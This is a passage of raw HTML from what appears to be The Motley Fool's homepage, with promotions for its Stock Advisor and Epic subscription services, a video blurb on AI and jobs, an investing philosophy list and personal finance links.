9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"></path></svg></button><button class="absolute z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none right-0 items-center cursor-pointer border-gray-700 text-[#0522BA] hover:bg-gray-50" aria-label="Next ticker"><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-right</title><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></button></div><div class="hidden items-center md:flex"><div class="my-2 flex flex-col"><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div><!--/$--><div id="foolcom_promo_banner_container" class="pitch-container" data-pitch-placement-id="«R5nptb»" data-pitch-placement="foolcom_promo_banner" data-testid="pitch-container-foolcom_promo_banner"></div><main id="main-content" role="main"><section id="home-page"><div class="mb-16 bg-gradient-to-br from-cyan-700 to-cyan-900 px-6 sm:px-8 lg:px-12"><div id="foolcom_hp_hero_container" class="pitch-container hero-pitch-container" data-pitch-placement-id="«R1jmnptb»" data-pitch-placement="foolcom_hp_hero" data-testid="pitch-container-foolcom_hp_hero"></div></div><div class="pb-48px text-gray-1100 mx-auto bg-white text-xl leading-[27px]"><div class="px-[24px] sm:px-[32px] lg:px-[48px]"><div class="mx-auto max-w-[1280px] md:grid md:grid-cols-12 md:gap-[24px]"></div><div class="mx-auto max-w-[1280px] md:grid md:grid-cols-12 md:gap-[24px]"><div class="md:col-span-8 lg:col-span-7 lg:col-start-4 lg:col-end-11 lg:row-start-1"><!--$?--><template id="B:0"></template><div class="w-full"><div class="mb-[20px] h-8 w-72 animate-pulse rounded-md bg-gray-200"></div><div class="mb-12 w-full overflow-hidden rounded-md bg-gray-100 shadow-sm"><div class="relative h-80 w-full animate-pulse bg-gray-200 md:h-96"></div><div class="p-6"><div class="h-8 w-5/6 animate-pulse rounded-md bg-gray-200"></div><div class="mt-3 h-6 w-3/5 animate-pulse rounded-md bg-gray-200"></div></div></div><div class="mb-12 space-y-8"><div class="flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row"><div class="h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48"></div><div class="flex-1"><div class="h-7 w-5/6 animate-pulse rounded-md bg-gray-200"></div><div class="mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200"></div></div></div><div class="flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row"><div class="h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48"></div><div class="flex-1"><div class="h-7 w-5/6 animate-pulse rounded-md bg-gray-200"></div><div class="mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200"></div></div></div><div class="flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row"><div class="h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48"></div><div class="flex-1"><div class="h-7 w-5/6 animate-pulse rounded-md bg-gray-200"></div><div class="mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200"></div></div></div><div class="flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row"><div class="h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48"></div><div class="flex-1"><div class="h-7 w-5/6 animate-pulse rounded-md bg-gray-200"></div><div class="mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200"></div></div></div></div><div class="mx-auto mb-[64px] h-14 w-64 animate-pulse rounded-md bg-gray-200 md:mx-0 md:mb-[48px]"></div></div><!--/$--></div><div class="pb-[24px] md:col-span-4 lg:col-span-3 lg:col-start-1 lg:col-end-4 lg:row-start-1"><!--$?--><template id="B:1"></template><div class="w-full"><div class="text-md mb-[20px] border-b-[1px] border-gray-300 pb-[20px]"><div class="h-6 w-48 animate-pulse rounded-md bg-gray-200"></div></div><ul class="space-y-6"><li class="mb-[16px]"><div class="h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12"></div><div class="mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden"></div></li><li class="mb-[16px]"><div class="h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12"></div><div class="mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden"></div></li><li class="mb-[16px]"><div class="h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12"></div><div class="mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden"></div></li><li class="mb-[16px]"><div class="h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12"></div><div class="mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden"></div></li><li class="mb-[16px]"><div class="h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12"></div><div class="mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden"></div></li></ul></div><!--/$--></div><!--$?--><template id="B:2"></template><div class="mb-[32px] md:col-span-12 lg:col-span-2 lg:row-start-1"><div class="text-md mb-[20px] border-b-[1px] border-gray-300 pb-[20px]"><div class="h-6 w-48 animate-pulse rounded-md bg-gray-200"></div></div><div class="text-md grid grid-cols-2 gap-[16px] md:grid-cols-4 lg:grid-cols-1"><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div></div></div><!--/$--></div></div><div class="px-[24px] sm:px-[32px] md:px-[40px] lg:px-[48px] mb-64px bg-[#f6f8ff]"><div class="mx-auto max-w-1280 md:grid md:grid-cols-5 md:gap-32 lg:gap-48"><div class="text-gray-1100 relative z-10 md:col-start-1 md:col-end-6 md:row-start-1 md:row-end-2"><div class="py-[32px] mt-0 md:w-1/3 lg:w-2/5"><h2 class="text-h4 lg:text-h3 mb-12px lg:mb-24px font-bold">Tom Gardner: AI Will Disrupt 70-85% of Jobs | What Investors Must Do Now</h2><div class="text-h6 lg:text-h5 mb-32px font-thin"><div class="mb-8px md:mb-16px">Join Tom Gardner, Co-founder and CEO of The Motley Fool, for this important investor update. For our year-end Quarterly Call, Tom and the team took a road trip to sunny Florida to discuss the biggest opportunities and risks facing investors today—from AI transformation to market volatility and what it all means for your portfolio.</div></div><div class="lg:pt-8px"><a class="foolcom-btn-red foolcom-btn-lg cursor-pointer text-white" href="https://www.youtube.com/@MotleyFool" rel="nofollow">Follow us on YouTube ›</a></div></div></div><div class="pt-0 md:pt-[32px] pb-[32px] relative z-20 md:col-start-3 md:col-end-6 md:row-start-1 md:row-end-2"><div class="video-wrapper"><iframe class="absolute top-0 left-0 h-full w-full" src="https://www.youtube-nocookie.com/embed/r0HPtqKabdc" title="YouTube video player" frameBorder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowFullScreen=""></iframe></div></div></div></div><!--$--><div class="px-[24px] sm:px-[32px] lg:px-[48px]"><div class="text-md text-gray-1100 mx-auto max-w-[960px]"><h2 class="text-h3 mb-[6px] font-light">Investing Solutions Designed To Make Money Over The Long Term</h2><p class="text-md mb-[20px] text-gray-800">Become a member today</p><div class="grid-cols-2 gap-x-[24px] md:grid"><div class="shadow-card col-start-1 col-end-2"><div class="bg-cyan-1000 relative z-10 h-full w-full px-[16px] py-[24px] text-center lg:p-[24px]"><div class="place-content-center items-center lg:mb-[12px] lg:flex"><img alt="Stock Advisor Logo" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="mb-[8px] w-[90px] lg:mr-[8px]" style="color:transparent" srcSet="https://optimize.foolcdn.com/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fsa-logo-jester-cap.png&amp;w=96&amp;op=resize&amp;q=85 1x, https://optimize.foolcdn.com/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fsa-logo-jester-cap.png&amp;w=256&amp;op=resize&amp;q=85 2x" src="https://optimize.foolcdn.com/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fsa-logo-jester-cap.png&amp;w=256&amp;op=resize&amp;q=85"/><h3 class="text-h3 leading-relative-1 font-normal text-white lg:ml-[8px] lg:text-left">Stock Advisor</h3></div><p class="m-0 text-lg leading-tight font-light text-white">Introduction to The Motley Fool&#x27;s investing philosophy, backed by monthly stock recommendations, our top ETFs, and core financial planning guidance.</p></div></div><div class="shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] py-[20px] lg:p-[24px]"><strong class="block uppercase">Overview</strong><p class="text-md m-0">20+ years of a market-beating track record that consistently recommends 2 stocks each month, plus broad allocation guidance via stock and fixed income ETFs.</p></div></div><div class="shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] pb-[20px] lg:px-[24px]"><strong class="block border-t-[1px] border-dotted border-gray-300 pt-[20px] uppercase">Suggested Portfolio Size</strong><p class="text-md m-0">$25,000+</p></div></div><div class="shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] pb-[20px] lg:px-[24px]"><strong class="text-xl-tight block border-t-[1px] border-dotted border-gray-300 pt-[20px] font-medium uppercase">Key Features</strong><ul class="list-disc p-[16px]"><li class="mb-[12px]"><strong>Monthly stock picks: 2</strong></li><li class="mb-[12px]">Recommendations of companies you can buy and hold for the long term</li><li class="mb-[12px]"><strong>Monthly rankings</strong> in Stock Advisor</li><li class="mb-[12px]"><strong>Three entry strategies</strong> across Cautious, Moderate, and Aggressive styles</li><li class="mb-[12px]"><strong>GamePlan</strong> financial hub and financial planning articles</li></ul></div></div><div class="shadow-card col-start-1 col-end-2 mb-[24px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center"><div id="foolcom_hp_card_sa_container" class="pitch-container" data-pitch-placement-id="«Rdlrmnptb»" data-pitch-placement="foolcom_hp_card_sa" data-testid="pitch-container-foolcom_hp_card_sa"></div></div><div class="shadow-card col-start-2 col-end-3 row-start-1 row-end-2 border-x-[1px] border-t-[1px] border-gray-300"><div class="bg-green-1000 relative z-10 h-full w-full px-[16px] py-[24px] text-center"><div class="place-content-center items-center lg:mb-[12px] lg:flex"><img alt="Epic Logo" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="mb-[8px] w-[90px] lg:mr-[8px]" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fgreen-epicbundle-cap.png&amp;w=96&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fgreen-epicbundle-cap.png&amp;w=256&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fgreen-epicbundle-cap.png&amp;w=256&amp;op=resize"/><h3 class="text-h3 leading-relative-1 font-normal text-white lg:ml-[8px] lg:text-left">Epic</h3></div><p class="m-0 text-lg leading-tight font-light text-white">The home plate for individual investors, backed by additional stock recommendations, quant analytics, and a toolkit to supercharge your investing journey.</p></div></div><div class="shadow-card col-start-2 col-end-3 row-start-2 row-end-3 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] py-[20px]"><strong class="block uppercase">Overview</strong><p class="text-md m-0">Intentional mix of growth, dividend, and under-the-radar stocks, as well as proprietary tools offering deeper analytics, research, and insights into constructing an optimized portfolio.</p></div></div><div class="shadow-card col-start-2 col-end-3 row-start-3 row-end-4 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] pb-[20px]"><strong class="block border-t-[1px] border-dotted border-gray-300 pt-[20px] uppercase">Suggested Portfolio Size</strong><p class="text-md m-0">$50,000+</p></div></div><div class="shadow-card col-start-2 col-end-3 row-start-4 row-end-5 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] pb-[20px]"><strong class="text-xl-tight block border-t-[1px] border-dotted border-gray-300 pt-[20px] font-medium uppercase">Key Features</strong><ul class="list-disc p-[16px]"><li class="mb-[12px]"><strong>Monthly Stock Picks: 5</strong></li><li class="mb-[12px]">Includes everything in Stock Advisor, plus these additional features and benefits</li><li class="mb-[12px]"><strong>Monthly recommendations and rankings</strong> from Rule Breakers, Hidden Gems, and Dividend Investor</li><li class="mb-[12px]"><strong>Portfolio Strategies:</strong> Cautious, Moderate, and Aggressive with specific stock allocation</li><li class="mb-[12px]"><strong>Quant Analytics</strong> for deeper insights about markets and stocks</li><li class="mb-[12px]">Tools and techniques to build and balance an optimized portfolio</li></ul></div></div><div class="shadow-card col-start-2 col-end-3 row-start-5 row-end-6 mb-[20px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center"><div id="foolcom_hp_card_epic_container" class="pitch-container" data-pitch-placement-id="«Rplrmnptb»" data-pitch-placement="foolcom_hp_card_epic" data-testid="pitch-container-foolcom_hp_card_epic"></div></div></div></div></div><!--/$--><hr class="my-16 h-[4px] bg-linear-to-r from-cyan-700 to-cyan-900"/><div class="raw-html-block" data-testid="raw-html-block" data-block-id="2c54580d-80b9-484d-8ac4-917ec6b00554"><div><div class="px-[24px] sm:px-[32px] lg:px-[48px]">
    <div class="mx-auto text-lg max-w-[1280px] text-gray-1100">
        <h2 class="font-light text-h4 mb-[8px]">About The Motley Fool</h2>
        <p class="text-xl leading-relative-4 mb-[18px]"><span class="font-light">Our Purpose:</span> <span class="font-medium">To make the world smarter, happier, and richer.</span></p>
        <p class="mb-[16px]">
            Founded in 1993 by brothers Tom and David Gardner, The Motley Fool helps millions of people attain financial freedom through our website, podcasts, books, newspaper column, radio show, and premium investing services. We believe that investing is empowering, enriching, and fun. We look forward to joining you on your journey to financial independence.
            <a class="font-medium text-cyan-700" href="/about/">Learn More</a>
        </p>
    </div>
</div></div></div><div class="raw-html-block" data-testid="raw-html-block" data-block-id="0ffa12b4-ef73-4a7f-9cfb-5b84f60e24af"><div><div class="mt-[48px] px-[24px] sm:px-[32px] md:mt-0 lg:px-[48px]"><div class="mx-auto max-w-[1280px]"><h2 class="text-h4-mobile text-gray-1100 sm:text-h4 mb-[4px] font-light lg:mt-[32px]">The Motley Fool Investing Philosophy</h2><a class="text-md font-medium text-cyan-800 hover:text-cyan-700 hover:underline" href="/about/investing-philosophy/">Learn How We Invest</a><ol class="m-0 list-none p-0 md:mt-[16px] md:grid md:grid-cols-3 md:gap-[16px] lg:grid-cols-6 lg:gap-[24px]"><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#0095C8;border-top-color:#0095C8"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#1</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Buy 25+ Companies Over Time</span></div></li><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#1E40AF;border-top-color:#1E40AF"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#2</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Hold Stocks for 5+ Years</span></div></li><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#7E22CE;border-top-color:#7E22CE"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#3</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Add New Savings Regularly</span></div></li><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#6B21A8;border-top-color:#6B21A8"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#4</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Hold Through Market Volatility</span></div></li><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#E11D48;border-top-color:#E11D48"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#5</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Let Your Winners Run</span></div></li><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#EA580C;border-top-color:#EA580C"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#6</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Target Long-Term Returns</span></div></li></ol></div></div></div></div><hr class="my-16 h-[4px] bg-linear-to-r from-cyan-700 to-cyan-900"/><div class="raw-html-block" data-testid="raw-html-block" data-block-id="61a9a3af-6f14-4381-8c4a-908e01a217a2"><div><div class="mx-auto flex max-w-[960px] flex-col-reverse px-6 sm:px-8 md:flex md:flex-row md:gap-12 lg:px-0">
  <div class="text-gray-1100 pb-16 text-lg">
    <h2 class="text-h4 mb-5 border-b border-gray-300 pb-5 font-light">
      Our top personal finance picks
    </h2>
    <ul>
      <li class="mb-5 border-b border-gray-300 pb-5 text-lg font-medium">
        <a target="_blank" class="text-gray-1100" href="https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/">Best High Yield Savings Account</a>
      </li>
      <li class="mb-5 border-b border-gray-300 pb-5 text-lg font-medium">
        <a target="_blank" class="text-gray-1100" href="https://www.fool.com/money/credit-cards/">Best Credit Cards</a>
      </li>
      <li class="mb-5 border-b border-gray-300 pb-5 text-lg font-medium">
        <a target="_blank" class="text-gray-1100" href="https://www.fool.com/money/buying-stocks/">Best Stock Brokers and Trading Platforms</a>
      </li>
      <li class="mb-5 border-b border-gray-300 pb-5 text-lg font-medium">
        <a target="_blank" class="text-gray-1100" href="https://www.fool.com/money/banks/cds/best-cd-rates/">Best CD Rates</a>
      </li>
      <li class="mb-5 border-b border-gray-300 pb-5 text-lg font-medium">
        <a target="_blank" class="text-gray-1100" href="https://www.fool.com/money/mortgages/best-mortgage-lenders/">Best Mortgage Lenders</a>
      </li>
    </ul>
  </div>
  <div class="pb-16 md:w-1/2">
    <div class="border border-gray-300">
      <a class="text-gray-1100 text-md group mx-auto no-underline hover:no-underline!" href="https://www.fool.com/money/" target="_blank" style="transition:all"><div class="h-1 bg-cyan-700"></div>
        <div class="px-8 py-10">
          <div class="border-b border-gray-300 pb-4">
            <img alt="Logo" width="414" height="52" data-nimg="1" style="color:transparent" src="https://g.foolcdn.com/misc-assets/mfm-logo.svg?_w=828" />
          </div>
          <div class="mt-4">
            <h3 class="m-0 text-xl leading-relaxed font-semibold">
              Motley Fool Money
            </h3>
            <p class="text-xl leading-relaxed">
              provides personal finance product reviews related to credit cards,
              banking, brokerage firms, mortgages, and personal loans.
            </p>
            <p class="text-xl text-cyan-800 group-hover:underline hover:text-cyan-700">
              Visit Motley Fool Money<svg class="ml-1 inline-block h-4 w-4" viewbox="0 0 512 512">
                <title>arrow-up-right-square</title>
                <path d="M320 0H288V64h32 82.7L201.4 265.4 178.7 288 224 333.3l22.6-22.6L448 109.3V192v32h64V192 32 0H480 320zM32 32H0V64 480v32H32 456h32V480 352 320H424v32 96H64V96h96 32V32H160 32z"></path>
              </svg>
            </p>
          </div></div></a>
    </div>
  </div>
</div></div></div></div></section></main><!--$--><!--/$--><div data-testid="dianomi-ad" data-ad-id="4303" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4303"></div></div></div><div class="premium-investing-services bg-cover bg-center bg-no-repeat px-10" style="background-image:url(&#x27;https://g.foolcdn.com/misc-assets/bg-cap-tickers.png&#x27;)"><div class="mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex"><div class="w-full md:w-1/2 lg:w-1/3"><h2 class="text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light">Premium Investing Services</h2><p class="text-gray-100">Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool&#x27;s premium services.</p></div><div class="my-6 w-full md:w-1/2 md:text-right lg:w-2/3"><a class="foolcom-btn-gold text-black" target="_self" href="/services/?ftm_cam=footer-services-sitewide-prospects">View Premium Services</a></div></div></div><footer class="text-md leading-none text-gray-800" id="usmf-footer"><div class="bg-white px-6 lg:px-10"><div class="mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex"><div><a target="_self" href="/"><img alt="The Motley Fool" loading="lazy" width="147" height="40" decoding="async" data-nimg="1" class="mt-1 mb-2 max-w-[147px]" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320"/></a><p class="text-md mb-4 text-gray-800">Making the world smarter, happier, and richer.</p><ul class="mb-5 flex"><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Facebook - open in a new tab" href="https://www.facebook.com/themotleyfool"><span class="sr-only">Facebook</span><svg class="h-full w-[16px]" viewBox="0 0 512 512" fill="currentColor" aria-hidden="true"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Twitter - open in a new tab" href="https://x.com/TheMotleyFool"><span class="sr-only">Twitter</span><svg class="h-full w-[16px]" viewBox="0 0 50 50" fill="currentColor" aria-hidden="true"><path d="M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn - open in a new tab" href="https://www.linkedin.com/company/the-motley-fool/"><span class="sr-only">LinkedIn</span><svg class="h-full w-[16px]" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Pinterest - open in a new tab" href="https://www.pinterest.com/themotleyfool/"><span class="sr-only">Pinterest</span><svg class="h-full w-4" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="YouTube - open in a new tab" href="https://www.youtube.com/user/TheMotleyFool"><span class="sr-only">YouTube</span><svg class="h-full w-4" viewBox="0 0 576 512"><path fill="currentColor" d="M549.655 